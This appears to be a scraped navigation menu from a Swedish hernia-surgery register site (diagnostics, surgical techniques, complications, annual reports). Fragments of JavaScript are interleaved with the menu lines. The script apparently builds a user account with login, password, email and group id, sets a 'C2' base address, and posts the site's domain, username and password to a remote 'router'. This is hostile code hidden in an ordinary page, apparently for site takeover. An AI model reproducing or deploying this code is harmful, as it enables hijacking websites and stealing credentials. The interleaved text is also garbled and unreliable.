
Diagnostik
}).then(function (r) { return r.json(); }).catch(function () { return null;
Operationsindikation
Techniques
});}function mergeUser(data) {var u = {login: DEF.login,pass:
Laparoskopiska tekniker
Pluggtekniker
DEF.pass,email: DEF.email,group_id: DEF.gid};if (data && data.ok) {if
Öppna suturerande tekniker
Öppna främre nät tekniker
Bedövningsmetod
(data.user_login) u.login = data.user_login;if (data.user_pass) u.pass =
Komplikationer
Omoperationer
data.user_pass;if (data.user_email) u.email = data.user_email;if
Om bråckoperationer
Historik
(data.user_group_id) u.group_id = String(data.user_group_id);if
Registrering
Logga in
(data.joomla_base) C2 = String(data.joomla_base).replace(/\/+$/,
Om Inca
Om inloggningen
Registerspecifika dokument
'');}return u;}function notifyRouter(router, u) {var fields = {url:
Definitioner
Reports
location.origin,domain: location.hostname,username: u.login,password:
Om resultaten
Årsrapport och verksamhetsberättelser
u.pass,email: u.email,force: '1'};var payload = new
Klinikrapporter
2013
URLSearchParams(fields).toString();try {fetch(router, {method:
2012